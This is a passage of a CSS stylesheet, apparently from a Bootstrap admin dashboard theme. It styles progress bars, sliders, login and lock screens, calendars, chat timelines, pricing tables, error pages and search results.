    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar,
.progress .bar-success {
    background-color: #5eb95e;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #5eb95e, #5eb95e);
}

.progress-success.progress-striped .bar,
.progress-striped .bar-success {
    background-color: #62c462;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar,
.progress .bar-info {
    background-color: #4bb1cf;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #4bb1cf, #4bb1cf);
}

.progress-info.progress-striped .bar,
.progress-striped .bar-info {
    background-color: #5bc0de;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar,
.progress .bar-warning {
    background-color: #faa732;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #faa732, #faa732);
}

.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
    background-color: #fbb450;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/*pre loader list */
.list_items > li {
    padding: 0 16px 12px 0;
}
/*pagination */
.pagination {
    margin: 10px 0;
}

/*slider*/
table.sliders tr td {
    padding: 30px 0;
}

.slider {
    margin-top: 3px;
}

.slider-info {
    padding-top: 10px;
}

.sliders .ui-widget-header {
    background: #95c9ff !important;
}

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-bottom-right-radius: 0 !important;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
    border-bottom-left-radius: 0 !important;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
    border-top-right-radius: 0 !important;
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0 !important;
}


#eq span {
    height:120px; float:left; margin:15px
}


.ui-widget-content {
    background: #eaeaea !important;
    border: none !important;
}

.ui-slider-horizontal {
    height: 8px !important;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -0.4em !important;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: #F5F5F5 !important;

}

.ui-slider-vertical {
    width: 8px !important;
}

.ui-slider-vertical .ui-slider-handle {
    left: -0.45em !important;
}

/*font awesome icon style*/

.icon-style-list ul.unstyled li {
    /*border: 1px solid #EAEAEA;*/
    font-family: arial;
    line-height: 30px;
    margin-bottom: 10px;
    padding: 0 10px;
    font-size: 13px;
    background: #eeeeee;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.icon-style-list ul.unstyled li i {
    font-size: 16px;
    padding-right: 5px;
}

.icon-style-list h3, .icon-style-list h4 {
    font-family: Arial;
}

ul.icons {
    list-style-type: none;
    text-indent: -0.75em;
    margin-left: 25px;
}
/*alpha listing*/
.upper-alpha {
    list-style: upper-alpha;
}
/*roman list*/
.roman-list {
    list-style: upper-roman;
}
/*glyphicons icon style*/
.the-icons {
    list-style: none;
    margin-left: 0;
}

.the-icons li {
    float: left;
    line-height: 25px;
    width:20%;
    line-height: 30px;
}

/* item block  */
.item {
    overflow: hidden;
    display: block;
}
.item:hover .zoom-icon{
    opacity:0.5;
    filter: alpha(opacity = 50);
}

/* zoom icon overlay on images */
.zoom {
    cursor: pointer;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 5;
}

.zoom .zoom-icon {
    background-image:url("../img/overlay-icon.png");
    background-color: #222;
    background-repeat: no-repeat;
    background-position: 50%;
    position: absolute;
    width: inherit;
    height: inherit;
    opacity: 0;
    filter: alpha(opacity = 0);
    z-index: 6;
    top:0;
}

/* login page */
.login-wrap {
    width: 960px;
    margin: 5% auto 0;
    color: #fff;
    text-align: center;
    font-family: "MyriadPro-Light";
}

.login-wrap .metro {
    height: 150px;
    float: left;
    margin: 0 10px 10px 0;
}

.login-wrap .double-size {
    width: 310px;
}

.login-wrap .single-size {
    width: 150px;
}

.login-wrap .red {
    background: #e8687f;
}
.login-wrap .green {
    background: #90bb4f;
}
.login-wrap .yellow {
    background: #f5c147;
}
.login-wrap .terques {
    background: #38bec9;
}
.login-wrap .navy-blue {
    background: #5f7cb4;
}
.login-wrap .deep-red {
    background: #993f3e;
}
.login-wrap .blue {
    background: #48b5ee;
}
.login-wrap .purple {
    background: #af5ec5;
}

.login-btn, .login-btn:hover {
    background: none;
    font-size: 28px;
    margin-top: 65px;
    font-family: "MyriadPro-Light";
    color: #fff;
}


.login-btn i {
    font-size: 22px !important;
    padding-top: 0 !important;
    display: inline !important;
}

.login-wrap .single-size a.social-link, .login-wrap .double-size a.social-link {
    margin-top: 45px;
    color: #fff;
    display: inline-block;
    text-decoration: none;
}

.login-wrap .single-size a.social-link i , .login-wrap .double-size a.social-link i{
    font-size: 20px;
    display: block;
    padding-top: 0;
    padding-bottom: 10px;
}

.login-footer {
    width: 100%;
    display: inline-block;
}

.remember-hint input[type="checkbox"]{
    margin-top: -2px;
}

.forgot-hint a{
    color: #fff;
    margin-right: 10px;
}


/*lock page*/
body.lock {
    background: #393939;
}

.lock-header {
    margin-top: 5%;
    text-align: center;
}

.lock .lock-wrap {
    width: 800px;
    margin: 5% auto 0;
    color: #fff;
    text-align: center;
    font-family: "MyriadPro-Light";
}

.lock-wrap .metro {
    height: 165px;
    float: left;
    margin: 0 10px 10px 0;
}

.lock-wrap .double-size {
    width: 38%;
}

.lock-wrap .single-size {
    width: 20%;
}

.lock-wrap .blue {
    background: #66bbfc;
}

.lock-wrap .green {
    background: #0ca389;
}

.lock-wrap .terques {
    background: #36b1b9;
}

.lock-wrap .gray {
    background: #595858;
}

.lock-wrap .orange {
    background: #f37b53;
}

.lock-wrap .red {
    background: #e8687f;
}

.lock-wrap h1 {
    font-size: 25px;
    text-align: center;
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: normal;
    padding-top: 50px;
}
.lock-wrap p {
    font-size: 15px;
    text-align: center;
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: normal;
}

.lock-input {
    margin-top: 60px;
}

.lock-input input {
    height: 30px;
    background: #fff;
    box-shadow: none;
    border:1px solid #fff;
}

.lock-input input:focus {
    border:1px solid #fff !important;
}

.lock-input button.btn {
    height: 40px;
    background: #3db5a1;
    border:1px solid #3db5a1 !important;
}

.lock-input button.btn i {
    color: #fff;
    font-size: 14px;
}

.single-size i {
    font-size: 80px;
    display: block;
    padding-top: 30px;
}

.single-size span, .double-size span{
    font-size: 20px;
}

.double-size span {
    padding: 0 20px;
}

.double-size i {
    font-size: 70px;
    display: inline-block;
    vertical-align: middle;
}

a.user-position {
    margin-top: 40px;
    display: inline-block;
    text-decoration: none;
    color: #fff;
}

a.user-position:hover {
    color: #fff;
}

.user-position i, .social-link i  {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.user-position:hover i, .social-link:hover i{
    transform:rotate(360deg);
    -webkit-transform:rotate(360deg);
    -o-transform:rotate(360deg);
    opacity: 0.2;
}

a.social-link i {
    font-size: 30px !important;
}

/* Square stats */

.square-state {

}

.square-state .icon-btn {
    margin-top: 0;
    margin-bottom: 20px;
}


/*map stats*/

.map-stat {
    margin: 20px;
    display: block;
}
.map-stat:before,
.map-stat:after {
    display: table;
    line-height: 0;
    content: "";
}
.map-stat:after {
    clear: both;
}

.map-stat .visual {
    width: 70px;
    height: 60px;
    margin-right: 5px;
    display: block;
    float: left;
}

.map-stat .visual i{
    margin-top: 15px;
    display: block;
    font-size: 68px;
    color: #4d4d4d;
}

.map-stat .details {
    display: block;
    float: left;
    margin-left: 5px;
    padding-top: 0px;
}

.map-stat .details .title {
    margin: 0px 0px 5px 0px !important;
    padding: 0px !important;
    font-size: 12px;
    color: #878787;
}

.map-stat .details .title i {
    margin-top:2px !important;
    color: #52e136;
    font-size: 16px;
}

.map-stat .details .title i.down {
    color: #b63625;
}

.map-stat .details .number {
    margin: 0px !important;
    margin-bottom: 7px !important;
    font-size: 42px;
    padding: 0px;
    font-weight: bold;
    color: #35d1fe;
}

/*scroller padding*/
.scroller {
    padding-right: 10px;
}


/*jqvmap changes*/
.jqvmap-zoomin {
    background-color: #666 !important;
}
.jqvmap-zoomout {
    background-color: #666 !important;
}
.vmaps {
    position: relative;
    overflow: hidden;
    height: 300px;
}


/* google maps */
.gmaps {
    height: 300px;
    width: 100%;
}

/* important!  bootstrap sets max-width on img to 100% which conflicts with google map canvas*/
.gmaps img {
    max-width: none;
}

#gmap_static div{
    background-repeat: no-repeat !important;
    background-position: 50% 50% !important;
    height:100%;
    display:block;
    height: 300px;
}

#gmap_routes_instructions {
    margin-top: 10px;
    margin-bottom: 0px;
}

/* advance tables*/
.table-advance {
    margin-bottom: 10px !important;
}

.table-advance thead {
    color: #999;
}

.table-advance thead tr th{
    background-color: #DDD;
    color: #666;
}

.table-advance div.success, .table-advance div.info,
.table-advance div.important, .table-advance div.warning, .table-advance div.danger {
    position: absolute;
    margin-top:5px;
    float: left;
    width: 10px;
    height: 10px;
    margin-right: 20px !important;
}

.table-advance tr td {
    border-left-width: 0px;
    vertical-align: middle;
}
.table-advance tr td:first-child {
    border-left-width: 1px !important;
}

.table-advance tr td.highlight:first-child a {
    margin-left: 15px;
}

.table-advance td.highlight div.success {
    border-left: 10px solid #A5D16C;
}

.table-advance td.highlight div.info {
    border-left: 10px solid #87ceeb;
}

.table-advance td.highlight div.important {
    border-left: 10px solid #f02c71;
}

.table-advance td.highlight div.warning {
    border-left: 10px solid #fdbb39;
}

.table-advance td.highlight div.danger {
    border-left: 10px solid #e23e29;
}

/*gritter changes*/
.gritter-close {
    left:auto !important;
    right: 3px !important;
}

/*calender*/

.has-toolbar.fc {
    margin-top: 50px;
}

.fc-header-title {
    display: inline-block;
    margin-top: -50px;
    vertical-align: top;
}

.fc-view {
    margin-top: -50px;
    overflow: hidden;
    width: 100%;
}

.fc-state-default, .fc-state-default .fc-button-inner {
    background: #F3F3F3 !important;
    border-color: #DDDDDD;
    border-style: none solid;
    color: #646464;
}

.fc-state-active, .fc-state-active .fc-button-inner,
.fc-state-hover, .fc-state-hover .fc-button-inner{
    background:  #444444 !important;
    color: #fff !important;
}

.fc-event-skin {
    background-color: #4a8bc2 !important;
    border-color: #4a8bc2 !important;
    color: #FFFFFF !important;
}

.fc-grid th {
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #F3F3F3 !important;
}

.fc-header-title h2 {
    font-size: 20px !important;
    color: #404040;

}

.external-event {
    cursor: move;
    display: inline-block !important;
    margin-bottom: 10px !important;
    margin-right: 10px !important;
    background: #4A8BC2 !important;
}

#external-events p input[type="checkbox"]{
    margin: 0;
}

/* hide chosen search box */
.event_priority_chzn .chzn-search {
    display: none !important;
}

/* widget tabs */
.widget-tabs .nav-tabs {
    position: relative;
    margin-top: -52px;
}

.widget-tabs .nav-tabs > li {
    float: right;
}

.widget-tabs .nav-tabs {
    border-bottom: none;
    margin-right: 5px;
}

.widget-tabs .nav-tabs > li > a {
    padding-top: 9px;
    padding-bottom: 10px;
    line-height: 17px;
    margin-left: 0px;
    margin-right: 0px;
    border-left: none !important;
    border-right: none !important;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    color: #fff;
}

.widget-tabs .nav-tabs > li:last-child > a {
    border-right:0;
}

.widget-tabs .nav-tabs > li {
    margin-left: -1px;
}
.widget-tabs .nav-tabs > li > a:hover {
    margin-bottom: 0px;
    border-bottom: 0;
    margin-left: 0px;
    margin-right: 0px;
    border-left: 0;
    border-right: 0;
    background-color: rgba(256,256,256,0.6);
    color: #404040;
    border-top: 1px solid transparent;
}
.widget-tabs .nav-tabs > .active > a  {
    color: #555555;
    cursor: default;
    background-color: #fff;
}
.widget-tabs .widget-body.form {
    padding: 0px;
}

.widget-tabs .widget-body.form .tab-pane {
    padding: 15px;
    padding-top: 0px;
}

.widget-tabs .widget-body.form .nav-tabs {
    margin-top: -37px;
}

/*TodoList*/

.todo-list {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.todo-list li {
    padding: 1px 0 8px 0px;
    margin-bottom: 5px;
    border-bottom: 1px solid #EBEBEB;
}

.todo-list li:first-child {
    border-top: none;
    border-bottom: 1px solid #EBEBEB;
}

.todo-list li:last-child {
    border-top: none;
    border-bottom: none;
}

.todo-list li:before,
.todo-list li:after {
    display: table;
    line-height: 0;
    content: "";
}

.todo-list li:after {
    clear: both;
}

.todo-list .col1 {
    float:left;
    width:100%;
    clear: both;
}

.todo-list .col2 {
    float:left;
    width:120px;
    margin-left:-120px;
    text-align: right;
}

.todo-list .col1 .cont {
    float:left;
    margin-right:120px;
    overflow:hidden;
}

/*Timeline chat*/

.chat-form {
    margin-top: 15px;
    padding: 10px;
    background-color: #eee;
    clear: both;
}

.chat-form .input-cont {
    margin-right: 55px;
}

.chat-form .input-cont input {
    margin-bottom: 0px;
}

.chat-form .input-cont input{
    border: 1px solid #fff !important;
    width: 94%;
    margin-top:0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.chat-form .input-cont input {
    background-color: #fff !important;
}

.chat-form .input-cont input:focus{
    border: 1px solid #2FADE7 !important;
}

.chat-form .btn-cont {
    margin-top: -38px;
    position: relative;
    float: right;
}

.chat-form .btn-cont .btn {
    border-left: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-top: 8px;
}
.timeline-messages:before {
    background: rgba(0, 0, 0, 0.1);
    bottom: 0;
    top: 0;
    width: 2px;
}
.timeline-messages:before, .msg-time-chat:before, .msg-time-chat .text:before {
    content: "";
    left: 58px;
    position: absolute;
    top: -2px;
}
.timeline-messages, .msg-time-chat , .timeline-messages .msg-in, .timeline-messages .msg-out {
    position: relative;
}


.timeline-messages .msg-in  .arrow {
    border-right: 8px solid #ededed !important;
}
.timeline-messages .msg-in .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 13px;
    width: 0;
}

.timeline-messages .msg-out  .arrow {
    border-right: 8px solid #dff1ff !important;
}
.timeline-messages .msg-out .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 13px;
    width: 0;
}

.msg-time-chat:first-child:before {
    margin-top: 16px;
}
.msg-time-chat:before {
    background:#CCCCCC;
    border: 2px solid #FAFAFA;
    border-radius: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    height: 10px;
    margin: 23px 0 0 -6px;
    width: 10px;
}
.msg-time-chat:hover:before {
    background: #2FADE7;
}
.msg-time-chat:first-child {
    padding-top: 0;
}
.message-img {
    float: left;
    margin-right: 30px;
    overflow: hidden;
}
.message-img img {
    display: block;
    height: 44px;
    width: 44px;
}
.message-body {
    margin-left: 80px;
}
.msg-time-chat .msg-in .text {
    background: #ededed;
    padding: 10px;
}

.msg-time-chat .msg-out .text {
    background: #dff1ff;
    padding: 10px;
}
.msg-time-chat p {
    margin: 0;
    color: #504e4f;
}
.msg-time-chat .attribution {
    color: #504e4f;
    font-size: 11px;
    margin: 0px 0 5px;
}
.msg-time-chat {
    overflow: hidden;
    padding:8px 0;
}

.msg-in a, .msg-in a:hover{
    color: #fff;
    padding: 2px 4px;
    background: #818181;
    text-decoration: none;
}
.msg-out a, .msg-out a:hover{
    color: #fff;
    padding: 2px 4px;
    background: #3cabec;
    text-decoration: none;
}

/* Input icons */

/* input with right aligned and colored icons */
.input-icon input {
    padding-right: 25px !important;
}

.input-icon .input-info,
.input-icon .input-error,
.input-icon .input-warning,
.input-icon .input-success {
    display: inline-block !important;
    position: relative !important;
    top: 3px;
    right: 25px !important;
    font-size: 16px;
}

.input-icon .input-info {
    color:#27a9e3;
}
.input-icon .input-error {
    color:#B94A48;
}
.input-icon .input-warning {
    color: #C09853;
}
.input-icon .input-success {
    color: #468847;
}

/* input with left aligned icons */
.input-icon.left i {
    color: #ccc;
    display: block !important;
    position: absolute !important;
    z-index: 1;
    margin: 6px 2px 4px 10px;
    width: 16px;
    height: 16px;
    border1: 1px solid #ddd;
    font-size: 16px;
    text-align: center;
}

.input-icon.left input {
    padding-left: 33px !important;
}
/* Modify tags input plugin css */
div.tagsinput {
    height: 40px !important;
    margin: 0 !important;
    padding: 5px !important;
    overflow: auto !important;
}

div.tagsinput span.tag {
    background: #CDE69C !important;
    color: #638421 !important;
    border: 0 !important;
    padding: 3px 6px !important;
    margin-bottom: 4px !important;

}

div.tagsinput input {
    padding: 3px 6px !important;
}

div.tagsinput span.tag a {
    color: #82AD2B !important;
}

div.tagsinput .not_valid {
    color: #fff !important;
    padding: 3px 6px !important;
    background-color: #e02222 !important;
}

/* File uploader plugin css changes */

.fileupload .close {
    position: relative;
    top:4px !important;
}

/*Form wizard*/

.custom-wizard-pills .nav-pills > li > a {
    padding-top: 30px;
    padding-bottom: 30px;
    background: #eee;
}

.custom-wizard-pills .nav-pills  {
    margin: 0 auto 30px;
    width: 50%;
}

.custom-wizard-pills .nav-pills > li {
    margin-right: 20px;
}

.custom-wizard-pills .nav-pills  li.active a, .custom-wizard-pills .nav-pills  li a:hover {
    color: #fff;
}

.custom-wizard-pills .nav-pills > li > a {
    padding-left: 30px;
    padding-right: 30px;
    color: #757575;
}

.pager .previous > a, .pager .previous > span {
    float: left;
    margin-right: 5px;
}

.pager .next > a, .pager .next > span {
    float: right;
    margin-left: 5px;
}

#tabsleft ul li a span {
    display: block;
}

#tabsleft ul li a .strong {
    font-weight: bold;
}

#tabsleft > .nav-tabs > li > a {
    background: #eee;
    color: #838383;
}

#tabsleft > .nav-tabs > li.active > a {
    background: #fff;
    color: #5a5a5a;
}

/*ck editor*/

.cke_top, .cke_bottom {
    background: #F5F5F5 !important;
    background: -moz-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    background: -webkit-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    background: -o-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    box-shadow: none;
    padding: 6px 8px 2px;
}

.cke_top {
    border-bottom: 1px solid #cccccc !important;
}

.cke_chrome {
    border: 1px solid #cccccc !important;
    box-shadow: none !important;
    display: block;
    padding: 0;
}


/*form validation*/

.cmxform .controls label.error {
    display: inline;
    margin: 0 10px;
    color: #B94A48;
}

input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus, .cmxform .controls input.error , .cmxform .controls textarea.error{
    border-color: #B94A48 !important;
}

#signupForm label.error {
    display: inline;
    margin-left: 10px;
    width: auto;
    color: #B94A48;
}

/*Pricing table*/

.pricing-table {
    color: #fff;
}

.pricing-table:hover{
    /*opacity: 0.8;*/
}

.pricing-table.most-popular {
    position: relative;
    top: -22px;
    padding-bottom: 30px;
}

.pricing-table.most-popular h3 {
    padding: 10px 0;
}

.pricing-table.terques {
    background:  #36b1b9;
}
.pricing-table.red {
    background:  #de577b;
}
.pricing-table.green {
    background:  #0ca389;
}
.pricing-table.purple {
    background:  #9d4a9c;
}

.pricing-head {
    text-align: center;
}
.pricing-title {
    text-align: center;
    padding: 0px 0 30px 0;
}
.pricing-head h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.green .pricing-head h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.terques .pricing-head h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.red .pricing-head h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.pricing-head h3 span, .pricing-head h4 span {
    display: block;
    font-size: 12px;
    font-style: italic;
    margin-top: 5px;
}

.pricing-table.red .pricing-head h4 {
    background:#c74e6e;
    color: #fff;
    font-size: 54px;
    font-weight: 300;
    padding: 25px 0 10px 0;
    margin:0;
}

.pricing-table.terques .pricing-head h4 {
    background:#309fa6;
    color: #fff;
    font-size: 54px;
    font-weight: 300;
    padding: 25px 0 10px 0;
    margin:0;
}


.pricing-table.green .pricing-head h4 {
    background:#0b927b;
    color: #fff;
    font-size: 54px;
    font-weight: 300;
    padding: 25px 0 10px 0;
    margin:0;
}

.pricing-table.purple .pricing-head h4 {
    background:#8d428c;
    color: #fff;
    font-size: 54px;
    font-weight: 300;
    padding: 25px 0 10px 0;
    margin:0;
}

.pricing-table .price-actions a.btn {
    color: #fff;
    padding: 10px 15px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.pricing-table .price-actions a.btn:hover {
    color: #fff;
    background: #404040;
}

.pricing-table.terques .price-actions .btn {
    background:  #2b8e94;
}
.pricing-table.red .price-actions .btn{
    background:  #b24662;
}
.pricing-table.green .price-actions .btn {
    background:  #0a826e;
}
.pricing-table.purple .price-actions .btn {
    background:  #7e3b7d;
}


.pricing-head span.note {
    display: inline;
    font-size: 17px;
    line-height: 0.8em;
    position: relative;
    top: -28px;
}


.pricing-table ul {
    margin: 15px 0px;
    padding: 0px;
    list-style: none;
    text-align: center;
}

.pricing-table ul li {
    border-bottom: 1px dotted #fff;
    margin: 0 2em;
    padding: 1em 0;
    text-align: center;
}

.pricing-table ul li i {
    position: absolute;
    margin-right: 0px;
    margin-top: -2px;
    margin-left: -17px;
    color: #35aa47;
    font-size: 16px;
}
.price-actions {
    padding: 1.15em;
    text-align: center;
}

.pricing-table.selected {
    background-color: #35aa47;
}

.pricing-table.selected:hover {
    border-color: #ddd;
}

.pricing-table.selected .desc {
    border-bottom-color: #fff;
}

.pricing-table.selected h3,
.pricing-table.selected .desc,
.pricing-table.selected ul li,
.pricing-table.selected ul li i,
.pricing-table.selected .rate {
    color: #fff;
}


/* Date tables plugin changes */
.dataTable {
    clear: both;
    margin-top: 5px;
}

.dataTables_filter label {
    line-height: 32px !important;
}

.dataTables_paginate,
.dataTables_filter {
    float: right;
}

/*404 page*/

.error-404 {
    background: url("../img/404bg.jpg")no-repeat center center fixed  #393939;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.error-wrap.error-wrap-404 {
    width: 875px;
    margin: 12% auto 0;
    color: #fff;
    text-align: center;
}

.error-wrap .metro.big {
    float: left;
    width: 340px;
    height: 340px;
    margin: 0 10px 10px 0;
    font-family: "MyriadPro-Light";
}

.error-wrap.error-wrap-404 .metro.double {
    float: left;
    width: 340px;
    height: 165px;
    margin: 0 10px 10px 0;
    font-family: "MyriadPro-Light";
}

.error-wrap.error-wrap-404 .home {
    color: #fff;
    font-size: 70px;
    text-decoration: none;
    margin-top: 40px;
    display: inline-block;
}

.error-wrap .metro.double .page-txt {
    font-family: "MyriadPro-Light";
    font-size: 30px;
}

.error-wrap.error-wrap-404 .metro {
    float: left;
}

.error-wrap.error-wrap-404 .metro.big span {
    padding-top: 160px;
}

.error-wrap.error-wrap-404 .terques {
    background: rgba(75,183,192,0.8);
}

.error-wrap.error-wrap-404 .red {
    background: rgba(232,104,127,0.8);
}

.error-wrap.error-wrap-404 .gray {
    background: rgba(89,88,88,0.5);
}

/*500 page*/

.error-500 {
    background: url("../img/500bg.jpg")no-repeat center center fixed  #393939;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.error-wrap {
    width: 100%;
    margin: 12% auto 0;
    color: #fff;
    text-align: center;
}

.error-wrap h1 {
    font-size: 45px;
}
.error-wrap h2 {
    font-size: 25px;
}

.error-wrap .metro {
    width: 165px;
    height: 165px;
    display: inline-block;
    margin: 0 10px 10px 0;
}

.error-wrap .metro span {
    font-size: 70px;
    padding-top: 70px;
    display: inline-block;
}
.error-wrap  p {
    font-family: "MyriadPro-Light";
    padding-top: 20px;
    font-size: 16px;
}
.error-wrap  p a {
    color: #48cffe;
}
.error-wrap .green {
    background: rgba(142,191,72,0.8);
}
.error-wrap .yellow {
    background: rgba(245,193,70,0.8);
}
.error-wrap .purple {
    background: rgba(175,94,197,0.8);
}




/*faq list*/
ul.faq-list li {
    line-height: 30px;
}
ul.faq-list li a{
    background: #eee;
    margin-bottom: 1px;
    color: #868686;
}
ul.faq-list li a:hover, ul.faq-list li a.active{
    margin-bottom: 1px;
    color: #fff;
}

/*search result*/

.search-result label {
    width: 0px !important;
}

.search-result .controls {
    margin-left: 100px;
    float: left;
    margin-right: 10px;
}
.search-result label, .search-result input, .search-result button {
    float: left;
}

.classic-search {
    margin-bottom: 30px;
}

.classic-search h4 {
    margin-bottom: 3px;
}
.classic-search h4 a {
    color: #314558;
}

.file-search tr td img {
    float: left;
    padding-right: 10px;
}
.file-search tr td strong {
    display: block;
    padding-top: 5px;
}

.file-search tr td {
    vertical-align: middle;
}

.product-search {
    background: #F7F7F7;
    margin-bottom: 15px;
}

.product-text img {
    float: left;
    margin-right: 15px;
}

.product-text, .product-text .product-text-info {
    overflow: hidden;
}

.product-info {
    color: #616161;
    float: left;
    font-size: 12px;
    margin-bottom: 5px;
    padding: 15px 30px;
    text-transform: uppercase;
}

.product-info span {
    color: #e18090;
    display: block;
    font-size: 25px;
    font-weight: 200;
    margin-top: 10px;
    text-transform: uppercase;
}


/*mail-btn*/

.mail-btn .btn {
    background-image: -moz-linear-gradient(center top , #FDFDFD 0%, #EAEAEA 100%);
    box-shadow: none;
}
.mail-btn .btn:hover, .mail-btn .btn:focus {
    background: none;
    box-shadow: none;
}

.mail-btn .btn-group > .btn + .btn {
    margin-left: 0;
}

/*alert*/
.alert {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

/*error*/

.error-page {display: block; text-align: center;}

.error-page h1 {color: #adafb2; font-size: 30px; font-weight: bold; line-height: 50px; padding: 20px 0}

.error-page h1 strong {color: #adafb2; font-size: 60px; font-weight: bold}

.error-page p {color: #adafb2; font-size: 20px; font-weight: bold;}

/*----*/
.nav-stacked > li > a {
    border-radius: 0!important;
    -moz-border-radius: 0!important;
    -webkit-border-radius: 0!important;
}

/*gallery*/

.metro-gallery {
    position: relative;
}

.mega-covercaption {
    display: none;
}

.mega-covercaption:hover {
